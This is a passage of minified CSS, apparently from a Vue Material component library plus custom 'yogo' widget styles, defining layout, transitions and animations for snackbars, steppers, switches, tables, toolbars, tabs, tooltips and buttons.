label:after{position:absolute;top:2px;right:0;-webkit-transform:translateX(calc(100% + 2px));transform:translateX(calc(100% + 2px));content:"*";line-height:1em;vertical-align:top}.md-snackbar{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12);min-width:288px;max-width:568px;min-height:48px;max-height:80px;padding:14px 24px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;position:fixed;z-index:13;border-radius:2px;transition:.4s cubic-bezier(.4,0,.2,1);will-change:background-color,color,opacity,transform}.md-snackbar.md-position-center{margin:0 auto;right:0;bottom:0;left:0}.md-snackbar.md-position-center.md-snackbar-enter,.md-snackbar.md-position-center.md-snackbar-leave-active{-webkit-transform:translate3D(0,calc(100% + 8px),0);transform:translate3D(0,calc(100% + 8px),0)}.md-snackbar.md-position-left{bottom:24px;left:24px}.md-snackbar.md-position-left.md-snackbar-enter,.md-snackbar.md-position-left.md-snackbar-leave-active{-webkit-transform:translate3D(0,calc(100% + 32px),0);transform:translate3D(0,calc(100% + 32px),0)}.md-snackbar-enter,.md-snackbar-enter .md-snackbar-content,.md-snackbar-leave-active,.md-snackbar-leave-active .md-snackbar-content{opacity:0}.md-snackbar-content{-webkit-box-flex:1;flex:1;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between;transition:opacity .38s cubic-bezier(.55,0,.55,.2)}.md-snackbar-content .md-button{min-width:0;margin:-8px -8px -8px 36px}.md-snackbar-content .md-button+.md-button{margin-left:16px}@media (max-width:600px){.md-snackbar{left:0;-webkit-transform:none;transform:none;border-radius:0}.md-snackbar-content .md-button{margin-left:12px}}.md-speed-dial{display:-webkit-inline-box;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.md-speed-dial.md-top-left,.md-speed-dial.md-top-right{position:absolute;top:24px}.md-speed-dial.md-bottom-left,.md-speed-dial.md-bottom-right{position:absolute;bottom:24px}.md-speed-dial.md-bottom-center,.md-speed-dial.md-top-center{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.md-speed-dial.md-top-center{top:24px}.md-speed-dial.md-bottom-center{bottom:24px}.md-speed-dial.md-bottom-right,.md-speed-dial.md-top-right{right:24px}.md-speed-dial.md-bottom-left,.md-speed-dial.md-top-left{left:24px}.md-speed-dial.md-fixed{position:fixed}.md-speed-dial.md-direction-top.md-effect-fling .md-speed-dial-content .md-button{-webkit-transform:translate3d(0,50%,0) scale(.8);transform:translate3d(0,50%,0) scale(.8)}.md-speed-dial.md-direction-top .md-speed-dial-target{-webkit-box-ordinal-group:3;order:2;margin-bottom:0!important}.md-speed-dial.md-direction-top .md-speed-dial-content{-webkit-box-ordinal-group:2;order:1}.md-speed-dial.md-direction-top .md-speed-dial-content .md-button:first-child{margin-top:0}.md-speed-dial.md-direction-bottom.md-effect-fling .md-speed-dial-content .md-button{-webkit-transform:translate3d(0,-50%,0) scale(.8);transform:translate3d(0,-50%,0) scale(.8)}.md-speed-dial.md-direction-bottom .md-speed-dial-target{-webkit-box-ordinal-group:2;order:1;margin-top:0!important}.md-speed-dial.md-direction-bottom .md-speed-dial-content{-webkit-box-ordinal-group:3;order:2}.md-speed-dial.md-direction-bottom .md-speed-dial-content .md-button:last-child{margin-bottom:0}.md-speed-dial.md-effect-scale .md-speed-dial-content .md-button{-webkit-transform:scale(.3);transform:scale(.3)}.md-speed-dial.md-active .md-morph-initial,.md-speed-dial.md-with-hover:hover .md-morph-initial{opacity:0;-webkit-transform:translate3D(-50%,-50%,0) rotate(90deg) scale(.7);transform:translate3D(-50%,-50%,0) rotate(90deg) scale(.7)}.md-speed-dial.md-active .md-morph-final,.md-speed-dial.md-with-hover:hover .md-morph-final{opacity:1;-webkit-transform:translate3D(-50%,-50%,0) rotate(0deg) scale(1);transform:translate3D(-50%,-50%,0) rotate(0deg) scale(1)}.md-speed-dial.md-active .md-speed-dial-content .md-button,.md-speed-dial.md-with-hover:hover .md-speed-dial-content .md-button{pointer-events:auto;opacity:1;-webkit-transform:translateZ(0) scale(1)!important;transform:translateZ(0) scale(1)!important;transition:opacity .2s cubic-bezier(.4,0,.2,1),-webkit-transform .3s cubic-bezier(.25,.8,.25,1);transition:opacity .2s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.25,.8,.25,1);transition:opacity .2s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.25,.8,.25,1),-webkit-transform .3s cubic-bezier(.25,.8,.25,1)}.md-speed-dial.md-active .md-speed-dial-content .md-button[md-button-index="0"],.md-speed-dial.md-with-hover:hover .md-speed-dial-content .md-button[md-button-index="0"]{transition-delay:0s}.md-speed-dial.md-active .md-speed-dial-content .md-button[md-button-index="1"],.md-speed-dial.md-with-hover:hover .md-speed-dial-content .md-button[md-button-index="1"]{transition-delay:.1s}.md-speed-dial.md-active .md-speed-dial-content .md-button[md-button-index="2"],.md-speed-dial.md-with-hover:hover .md-speed-dial-content .md-button[md-button-index="2"]{transition-delay:.2s}.md-speed-dial.md-active .md-speed-dial-content .md-button[md-button-index="3"],.md-speed-dial.md-with-hover:hover .md-speed-dial-content .md-button[md-button-index="3"]{transition-delay:.3s}.md-speed-dial.md-active .md-speed-dial-content .md-button[md-button-index="4"],.md-speed-dial.md-with-hover:hover .md-speed-dial-content .md-button[md-button-index="4"]{transition-delay:.4s}.md-speed-dial.md-active .md-speed-dial-content .md-button[md-button-index="5"],.md-speed-dial.md-with-hover:hover .md-speed-dial-content .md-button[md-button-index="5"]{transition-delay:.5s}.md-speed-dial .md-button{margin:6px 0}.md-speed-dial .md-speed-dial-content .md-button{pointer-events:none;opacity:0;transition:opacity .3s cubic-bezier(.4,0,.2,1),-webkit-transform 0s cubic-bezier(.4,0,.2,1) .3s;transition:opacity .3s cubic-bezier(.4,0,.2,1),transform 0s cubic-bezier(.4,0,.2,1) .3s;transition:opacity .3s cubic-bezier(.4,0,.2,1),transform 0s cubic-bezier(.4,0,.2,1) .3s,-webkit-transform 0s cubic-bezier(.4,0,.2,1) .3s;will-change:opacity,transform}.md-speed-dial .md-morph-final,.md-speed-dial .md-morph-initial{position:absolute;top:50%;left:50%;-webkit-transform:translate3D(-50%,-50%,0);transform:translate3D(-50%,-50%,0);transition:.3s cubic-bezier(.25,.8,.25,1);transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;will-change:opacity,transform}.md-speed-dial .md-morph-final{opacity:0;-webkit-transform:translate3D(-50%,-50%,0) scale(.7) rotate(-90deg);transform:translate3D(-50%,-50%,0) scale(.7) rotate(-90deg)}.md-speed-dial-target{z-index:1}.md-speed-dial-content{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;position:relative;z-index:2}.md-speed-dial-content,.md-steppers{transition:.3s cubic-bezier(.4,0,.2,1)}.md-steppers{transition-property:color,background-color;will-change:color,background-color}.md-steppers.md-no-transition *{transition:none!important}.md-steppers.md-dynamic-height .md-steppers-wrapper{transition:height .3s cubic-bezier(.4,0,.2,1);will-change:height}.md-steppers.md-horizontal.md-alternative .md-stepper-header{height:104px}.md-steppers.md-horizontal.md-alternative .md-stepper-header:first-of-type .md-stepper-icon:before,.md-steppers.md-horizontal.md-alternative .md-stepper-header:first-of-type .md-stepper-number:before,.md-steppers.md-horizontal.md-alternative .md-stepper-header:last-of-type .md-stepper-icon:after,.md-steppers.md-horizontal.md-alternative .md-stepper-header:last-of-type .md-stepper-number:after{content:none}.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-ripple{-webkit-box-pack:center;justify-content:center}.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-button-content{padding-top:16px;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-button-content:after,.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-button-content:before{content:none}.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-stepper-text{height:32px;-webkit-box-pack:start;justify-content:flex-start;text-align:center}.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-stepper-icon,.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-stepper-number{margin:0 8px 8px;position:relative}.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-stepper-icon:after,.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-stepper-icon:before,.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-stepper-number:after,.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-stepper-number:before{width:9999%;height:1px;position:absolute;top:50%;z-index:2;transition:background-color .3s cubic-bezier(.4,0,.2,1);will-change:background-color;content:" "}.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-stepper-icon:after,.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-stepper-number:after{left:calc(100% + 8px)}.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-stepper-icon:before,.md-steppers.md-horizontal.md-alternative .md-stepper-header .md-stepper-number:before{right:32px}.md-steppers.md-vertical .md-stepper-header{height:56px}.md-steppers.md-vertical .md-stepper-header .md-ripple{padding:0 24px 0 16px}.md-steppers.md-vertical .md-steppers-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.md-steppers.md-vertical .md-button-content:after,.md-steppers.md-vertical .md-button-content:before{content:none}.md-steppers.md-vertical .md-stepper-icon,.md-steppers.md-vertical .md-stepper-number{margin-right:12px}.md-steppers.md-vertical .md-stepper{padding:0;position:relative}.md-steppers.md-vertical .md-stepper:last-of-type:after{content:none}.md-steppers.md-vertical .md-stepper:after{width:1px;position:absolute;top:48px;bottom:-8px;left:36px;z-index:2;transition:background-color .3s cubic-bezier(.4,0,.2,1);will-change:background-color;content:" "}.md-steppers-navigation{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);display:-webkit-box;display:flex}.md-steppers-navigation .md-stepper-header{width:auto}.md-stepper-header{width:100%;height:72px;margin:0;-webkit-box-flex:1;flex:1;border-radius:0;font-weight:400;text-align:left;text-transform:none}.md-stepper-header:first-of-type .md-button-content:before,.md-stepper-header:last-of-type .md-button-content:after{content:none}.md-stepper-header.md-active,.md-stepper-header.md-error{font-weight:500}.md-stepper-header .md-ripple{padding:0 16px;-webkit-box-pack:start;justify-content:flex-start}.md-stepper-header .md-button-content{padding:0 8px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;transition:color .3s cubic-bezier(.4,0,.2,1);will-change:color}.md-stepper-header .md-button-content:after,.md-stepper-header .md-button-content:before{height:1px;position:absolute;top:50%;transition:background-color .3s cubic-bezier(.4,0,.2,1);will-change:background-color;content:" "}.md-stepper-header .md-button-content:after{width:9999%;left:100%}.md-stepper-header .md-button-content:before{width:16px;left:-16px}.md-stepper-header .md-button-content svg{transition:.3s cubic-bezier(.4,0,.2,1);transition-property:color,fill;will-change:color,fill}.md-stepper-text{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;line-height:16px;white-space:nowrap}.md-stepper-icon,.md-stepper-number{margin-right:8px;transition:color .3s cubic-bezier(.4,0,.2,1);will-change:color}.md-stepper-number{width:24px;height:24px;border-radius:24px;transition:.3s cubic-bezier(.4,0,.2,1);transition-property:color,background-color;will-change:color,background-color;font-size:12px;line-height:24px;text-align:center}.md-stepper-done{width:20px;height:20px}.md-stepper-done,.md-stepper-editable{-webkit-transform:translateY(-1px);transform:translateY(-1px)}.md-stepper-editable{width:14px;height:14px}.md-stepper-description,.md-stepper-error{font-size:12px;font-weight:400;line-height:16px}.md-stepper-description{opacity:.54}.md-steppers-wrapper{overflow:hidden;transition:none;will-change:height}.md-steppers-container{display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;flex-wrap:nowrap;-webkit-transform:translateZ(0);transform:translateZ(0);transition:-webkit-transform .35s cubic-bezier(.4,0,.2,1);transition:transform .35s cubic-bezier(.4,0,.2,1);transition:transform .35s cubic-bezier(.4,0,.2,1),-webkit-transform .35s cubic-bezier(.4,0,.2,1);will-change:transform}.md-stepper{width:100%;-webkit-box-flex:1;flex:1 0 100%;padding:16px 24px}@media (max-width:944px){.md-stepper{padding:8px 16px}}.md-steppers.md-vertical .md-stepper-content{padding:0 24px 0 60px;height:0;overflow:hidden;opacity:0;-webkit-transform:translate3D(0,-20px,0);transform:translate3D(0,-20px,0);transition:.35s cubic-bezier(.25,.8,.25,1);transition-property:opacity,height,padding-bottom,-webkit-transform;transition-property:opacity,transform,height,padding-bottom;transition-property:opacity,transform,height,padding-bottom,-webkit-transform;will-change:opacity,transform,height,padding-bottom}.md-steppers.md-vertical .md-stepper-content.md-active{height:auto;padding-bottom:40px;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.md-subheader{min-height:48px;padding:0 16px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;font-size:14px;font-weight:500}.md-switch{width:auto;margin:16px 16px 16px 0;display:-webkit-inline-box;display:inline-flex;position:relative}.md-switch:not(.md-disabled),.md-switch:not(.md-disabled) .md-switch-label{cursor:pointer}.md-switch .md-switch-container{width:34px;min-width:34px;height:14px;margin:3px 0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;position:relative;border-radius:14px;transition:.4s cubic-bezier(.25,.8,.25,1)}.md-switch .md-switch-thumb{box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12);width:20px;height:20px;position:relative;border-radius:50%;transition:.4s cubic-bezier(.25,.8,.25,1)}.md-switch .md-switch-thumb:before{width:48px;height:48px;top:50%;left:50%;z-index:5;content:" "}.md-switch .md-switch-thumb .md-ripple,.md-switch .md-switch-thumb:before{position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.md-switch .md-switch-thumb .md-ripple{width:48px!important;height:48px!important;top:50%!important;left:50%!important;border-radius:50%}.md-switch .md-switch-thumb input{position:absolute;left:-999em}.md-switch .md-switch-label{height:20px;padding-left:16px;position:relative;line-height:20px}.md-switch.md-checked .md-switch-thumb{-webkit-transform:translate3d(15px,0,0);transform:translate3d(15px,0,0)}.md-switch.md-required label:after{position:absolute;top:2px;right:0;-webkit-transform:translateX(calc(100% + 2px));transform:translateX(calc(100% + 2px));content:"*";line-height:1em;vertical-align:top}.md-table{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column wrap;overflow-x:auto}.md-table .md-table-fixed-header{position:relative}.md-table .md-table-fixed-header-active{border-bottom:1px solid}.md-table .md-table-content{-webkit-box-flex:1;flex:1;overflow-x:auto;transition:height .3s cubic-bezier(.4,0,.2,1)}.md-table .md-table-empty{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.md-table table{width:100%;border-spacing:0;border-collapse:collapse;overflow:hidden}.md-table-head{padding:0;position:relative;font-size:12px;line-height:16px;text-align:left}.md-table-head:last-child .md-table-head-label{padding-right:24px}.md-table-head.md-numeric{text-align:right}.md-table-head.md-sortable:first-of-type .md-table-sortable-icon,.md-table-head.md-table-cell-selection+.md-sortable .md-table-sortable-icon{right:8px;left:auto}.md-table-head .md-icon{width:16px;height:16px;font-size:16px}.md-table-head .md-icon:not(.md-sortable-icon){margin:0 4px}.md-table-head .md-icon:first-child{margin-left:0}.md-table-head .md-icon:last-child{margin-right:0}.md-sortable{cursor:pointer}.md-sortable.md-sorted .md-table-sortable-icon,.md-sortable:hover .md-table-sortable-icon{opacity:1}.md-sortable.md-sorted-desc .md-table-sortable-icon{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.md-table-head-container{height:56px;padding:14px 0}.md-table-head-container,.md-table-head-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.md-table-head-label{height:28px;padding-right:32px;padding-left:24px;display:inline-block;position:relative;line-height:28px}.md-table-sortable-icon{position:absolute;top:50%;left:0;transition:.3s cubic-bezier(.4,0,.2,1);-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;color:rgba(0,0,0,.38)}.md-table-alternate-header{position:absolute;top:0;right:0;left:0;z-index:2;will-change:opacity,transform}.md-table-alternate-header-enter,.md-table-alternate-header-leave-active{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.md-table-alternate-header-enter-active{transition:.3s cubic-bezier(.4,0,.2,1)}.md-table-alternate-header-leave-active{transition:.2s cubic-bezier(.4,0,1,1)}.md-table-row{transition:.3s cubic-bezier(.4,0,.2,1);transition-property:background-color,font-weight;will-change:background-color,font-weight}.md-table-row.md-has-selection{cursor:pointer}.md-table-row.md-selected-single{font-weight:500}tbody .md-table-row td{border-top:1px solid}.md-table-cell-selection{width:66px}.md-table-cell-selection+td .md-table-cell-container,.md-table-cell-selection+th .md-table-head-label{padding-left:0}.md-table-cell-selection .md-table-cell-container,.md-table-cell-selection .md-table-cell-label,.md-table-cell-selection .md-table-head-container,.md-table-cell-selection .md-table-head-label{padding:0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;overflow:visible}.md-table-cell-selection .md-checkbox{margin:0}.md-table-cell-selection .md-checkbox .md-checkbox-container{width:18px;min-width:18px;height:18px}.md-table-cell-selection .md-checkbox .md-checkbox-container:after{top:-1px;left:4px}.md-table-toolbar{padding-left:24px}.md-table-toolbar .md-title{-webkit-box-flex:1;flex:1;font-size:20px}.md-toolbar,.md-toolbar-row{width:100%;min-height:64px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;align-content:center;transition:.3s cubic-bezier(.4,0,.2,1);transition-property:opacity,background-color,box-shadow,color,min-height,-webkit-transform;transition-property:opacity,background-color,box-shadow,transform,color,min-height;transition-property:opacity,background-color,box-shadow,transform,color,min-height,-webkit-transform;will-change:opacity,background-color,box-shadow,transform,color,min-height}.md-toolbar{padding:0 16px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;z-index:2}.md-toolbar.md-dense{min-height:48px}.md-toolbar.md-large .md-toolbar-row,.md-toolbar.md-medium .md-toolbar-row{min-height:64px}.md-toolbar.md-medium{min-height:88px}.md-toolbar.md-large{min-height:128px;align-content:inherit}.md-toolbar.md-large.md-dense{min-height:96px}.md-toolbar.md-large.md-dense .md-toolbar-row+.md-toolbar-row{min-height:32px}.md-toolbar .md-toolbar-offset{margin-left:56px}.md-toolbar .md-button,.md-toolbar .md-icon{z-index:1}.md-toolbar .md-button~.md-title,.md-toolbar .md-icon~.md-title{margin-left:24px}.md-toolbar .md-button+.md-button,.md-toolbar .md-button:last-child{margin-right:0}.md-toolbar .md-button:first-child{margin-left:0}.md-toolbar .md-display-1,.md-toolbar .md-display-2,.md-toolbar .md-title{margin:0;margin-left:8px;overflow:hidden;font-weight:400;letter-spacing:.02em;text-overflow:ellipsis;white-space:nowrap;vertical-align:top}.md-toolbar .md-display-1{padding:12px 0}.md-toolbar .md-field{margin-top:2px;margin-bottom:14px;padding-top:16px}.md-toolbar-row{align-self:flex-start}.md-toolbar-section-end,.md-toolbar-section-start{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:1;flex:1}.md-toolbar-section-start{-webkit-box-pack:start;justify-content:flex-start;-webkit-box-ordinal-group:1;order:0}.md-toolbar-section-end{-webkit-box-pack:end;justify-content:flex-end;-webkit-box-ordinal-group:11;order:10}@media (max-width:944px){.md-toolbar,.md-toolbar-row{min-height:48px}.md-toolbar{padding:0 8px}.md-toolbar .md-toolbar-offset{margin-left:48px}.md-toolbar .md-button~.md-title,.md-toolbar .md-icon~.md-title{margin-left:16px}}@media (max-width:600px){.md-toolbar,.md-toolbar-row{min-height:56px}}.md-table-empty-state{padding-left:24px}.md-table-cell{height:48px;position:relative;transition:.3s cubic-bezier(.4,0,.2,1);font-size:13px;line-height:18px}.md-table-cell.md-numeric{text-align:right}.md-table-cell:last-child .md-table-cell-container{padding-right:24px}.md-table-cell-container{padding:6px 32px 6px 24px}.md-table-pagination{height:56px;display:-webkit-box;display:flex;-webkit-box-flex:1;flex:1;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;border-top:1px solid;font-size:12px}.md-table-pagination .md-table-pagination-previous{margin-right:2px;margin-left:18px}.md-table-pagination .md-field{width:48px;min-width:36px;margin:-16px 24px 0 32px}.md-table-pagination .md-field:after,.md-table-pagination .md-field:before{display:none}.md-table-pagination .md-field .md-select-value{font-size:13px}.md-menu-content.md-pagination-select{max-width:82px;min-width:56px;margin-top:5px}.md-tabs{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.md-tabs.md-no-transition *{transition:none!important}.md-tabs.md-dynamic-height .md-tabs-content{transition:height .3s cubic-bezier(.4,0,.2,1);will-change:height}.md-tabs.md-transparent .md-tabs-navigation{background-color:transparent!important}.md-tabs.md-dynamic-height .md-tabs-content{transition:height .35s cubic-bezier(.25,.8,.25,1)}.md-tabs.md-alignment-left .md-tabs-navigation{-webkit-box-pack:start;justify-content:flex-start}.md-tabs.md-alignment-right .md-tabs-navigation{-webkit-box-pack:end;justify-content:flex-end}.md-tabs.md-alignment-centered .md-tabs-navigation,.md-tabs.md-alignment-fixed .md-tabs-navigation{-webkit-box-pack:center;justify-content:center}.md-tabs.md-alignment-fixed .md-tabs-navigation .md-button{max-width:264px;min-width:160px;-webkit-box-flex:1;flex:1}.md-toolbar .md-tabs{padding-left:48px}.md-tabs-navigation{display:-webkit-box;display:flex;position:relative}.md-tabs-navigation .md-button{max-width:264px;min-width:72px;height:48px;margin:0;cursor:pointer;border-radius:0;font-size:13px}.md-tabs-navigation .md-button-content{position:static}.md-tabs-navigation .md-icon-label{height:72px}.md-tabs-navigation .md-icon-label .md-button-content{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.md-tabs-navigation .md-icon-label .md-tab-icon+.md-tab-label{margin-top:10px}.md-tabs-navigation .md-ripple{padding:0 24px}.md-tabs-indicator{height:2px;position:absolute;bottom:0;left:0;-webkit-transform:translateZ(0);transform:translateZ(0);will-change:left,right}.md-tabs-indicator.md-tabs-indicator-left{transition:left .3s cubic-bezier(.4,0,.2,1),right .35s cubic-bezier(.4,0,.2,1)}.md-tabs-indicator.md-tabs-indicator-right{transition:right .3s cubic-bezier(.4,0,.2,1),left .35s cubic-bezier(.4,0,.2,1)}.md-tabs-content{overflow:hidden;transition:none;will-change:height}.md-tabs-container{display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;flex-wrap:nowrap;-webkit-transform:translateZ(0);transform:translateZ(0);transition:-webkit-transform .35s cubic-bezier(.4,0,.2,1);transition:transform .35s cubic-bezier(.4,0,.2,1);transition:transform .35s cubic-bezier(.4,0,.2,1),-webkit-transform .35s cubic-bezier(.4,0,.2,1);will-change:transform}.md-tab{width:100%;-webkit-box-flex:1;flex:1 0 100%;padding:16px}@media (max-width:944px){.md-tabs.md-alignment-fixed .md-tabs-navigation .md-button{min-width:72px}.md-toolbar .md-tabs{margin:0 -8px;padding-left:0}.md-tabs-navigation .md-ripple{padding:0 12px}.md-tab{padding:8px}}.md-tooltip{height:22px;padding:0 8px;position:fixed;z-index:11;pointer-events:none;border-radius:2px;transition:.15s cubic-bezier(0,0,.2,1);transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;will-change:opacity,transform,top,left!important;font-size:10px;line-height:22px;text-transform:none;white-space:nowrap}.md-tooltip.md-tooltip-leave-active{transition-timing-function:cubic-bezier(.4,0,1,1)}.md-tooltip.md-tooltip-enter,.md-tooltip.md-tooltip-leave-active{opacity:0}.md-tooltip.md-tooltip-enter.md-tooltip-top,.md-tooltip.md-tooltip-leave-active.md-tooltip-top{-webkit-transform:translate3d(0,4px,0) scale(.95);transform:translate3d(0,4px,0) scale(.95)}.md-tooltip.md-tooltip-enter.md-tooltip-right,.md-tooltip.md-tooltip-leave-active.md-tooltip-right{-webkit-transform:translate3d(-4px,0,0) scale(.95);transform:translate3d(-4px,0,0) scale(.95)}.md-tooltip.md-tooltip-enter.md-tooltip-bottom,.md-tooltip.md-tooltip-leave-active.md-tooltip-bottom{-webkit-transform:translate3d(0,-4px,0) scale(.95);transform:translate3d(0,-4px,0) scale(.95)}.md-tooltip.md-tooltip-enter.md-tooltip-left,.md-tooltip.md-tooltip-leave-active.md-tooltip-left{-webkit-transform:translate3d(4px,0,0) scale(.95);transform:translate3d(4px,0,0) scale(.95)}@media (max-width:944px){.md-tooltip{height:32px;font-size:14px;line-height:32px}}animation($args){animation:$args}@-moz-keyframes fadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{0%{opacity:0}to{opacity:1}}@-o-keyframes fadein{0%{opacity:0}to{opacity:1}}@keyframes fadein{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeinout{0%{opacity:0}50%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeinout{0%{opacity:0}50%{opacity:1}to{opacity:0}}@-o-keyframes fadeinout{0%{opacity:0}50%{opacity:1}to{opacity:0}}@keyframes fadeinout{0%{opacity:0}50%{opacity:1}to{opacity:0}}@-moz-keyframes fadeout{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeout{0%{opacity:1}to{opacity:0}}@-o-keyframes fadeout{0%{opacity:1}to{opacity:0}}@keyframes fadeout{0%{opacity:1}to{opacity:0}}@-moz-keyframes check{0%{stroke-dashoffset:180}to{opacity:1;stroke-dashoffset:0}}@-webkit-keyframes check{0%{stroke-dashoffset:180}to{opacity:1;stroke-dashoffset:0}}@-o-keyframes check{0%{stroke-dashoffset:180}to{opacity:1;stroke-dashoffset:0}}@keyframes check{0%{stroke-dashoffset:180}to{opacity:1;stroke-dashoffset:0}}@-moz-keyframes stroke{to{stroke-dashoffset:0}}@-webkit-keyframes stroke{to{stroke-dashoffset:0}}@-o-keyframes stroke{to{stroke-dashoffset:0}}@keyframes stroke{to{stroke-dashoffset:0}}@-moz-keyframes scale{0%,to{transform:none}50%{transform:scale3d(1.1,1.1,1)}}@-webkit-keyframes scale{0%,to{transform:none}50%{transform:scale3d(1.1,1.1,1)}}@-o-keyframes scale{0%,to{transform:none}50%{transform:scale3d(1.1,1.1,1)}}@keyframes scale{0%,to{transform:none}50%{transform:scale3d(1.1,1.1,1)}}@-moz-keyframes fill{to{box-shadow:inset 0 0 0 30px #000}}@-webkit-keyframes fill{to{box-shadow:inset 0 0 0 30px #000}}@-o-keyframes fill{to{box-shadow:inset 0 0 0 30px #000}}@keyframes fill{to{box-shadow:inset 0 0 0 30px #000}}.yogo-btn{border-radius:5px;color:#000;font-weight:700;cursor:pointer}button{margin:0;border:0;background:0}.btn-small{font-size:12px;text-transform:uppercase;line-height:1;padding:0;margin:0;cursor:pointer;font-weight:700}.btn-small span.calendar-attending{font-size:2em!important;padding:5px 0}.primary-color-border,.primary-color-border.md-button{background:none;border:1px solid;box-shadow:none;font-weight:400;font-size:1em}.primary-color-border.md-button:hover,.primary-color-border.md-button:hover a,.primary-color-border.md-button div a:hover,.primary-color-border:hover,.primary-color-border:hover a,.primary-color-border div a:hover{color:#fff}.btn--menu{letter-spacing:1px;font-weight:300}.btn--menu a{color:#000;font-weight:300;font-size:12px}.btn--menu a:hover{cursor:pointer}.btn--facebook{background:#4266b2}.btn--facebook span{font-size:1em;margin-right:10px}.btn--facebook:hover{background:#5074be}.close-frontend-button,.close-signup-modal{cursor:pointer;position:fixed;top:10px;right:10px;font-size:20px;color:#000;background:#fff;z-index:10;width:40px;height:40px;display:flex;justify-content:center;align-items:center;border-radius:50%}.close-signup-modal{z-index:21;color:#000!important;line-height:0;background:hsla(0,0%,100%,.5)}.picker__nav--next:hover,.picker__nav--prev:hover{background:none}.profile__image--edit{width:100px;height:100px;position:relative}.profile__image--edit img{position:absolute;border-radius:50%;width:100%;height:100%}.profile__image--edit .overlay--edit{display:flex;align-items:center;justify-content:center;position:absolute;bottom:0;background:hsla(0,0%,100%,.5);width:100%;height:50%;border-radius:0 0 100px 100px}.profile__image--edit .overlay--edit input{width:100%;height:100%;opacity:0;overflow:hidden;position:absolute;cursor:pointer}.md-button-content,.yogo-btn-primary,.yogo-btn-secondary{color:#000;font-weight:700;margin-right:12px;border:2px solid #000;font-size:14px;cursor:pointer;text-transform:none;height:auto;padding:10px 20px;transition:.3s}.md-button-content:hover,.yogo-btn-primary:hover,.yogo-btn-secondary:hover{background:#d9d9d9}.yogo-btn-secondary{font-size:12px;padding:6px 8px;display:inline-block;color:inherit!important;border-color:inherit;text-align:center;margin-bottom:10px;margin-right:0;border-radius:3px}.md-button-content{padding:7px 20px;font-weight:700;background:#d9d9d9}button:disabled{opacity:.5}.md-icon-button div{border:0}.md-icon-button div:hover{border:0;background:none}@media (min-width:768px){.primary-color-border{width:auto}}.yogo-widget *{box-sizing:border-box;-webkit-font-smoothing:antialiased!important}.yogo-widget a{text-decoration:none!important;cursor:pointer}.yogo--h1{font-weight:700;line-height:1.1;font-size:1.4em}.yogo--h2{font-size:1.3em}.yogo--h3{font-size:1.2em;margin:0;line-height:1.1;font-weight:700}.yogo-widget li,.yogo-widget 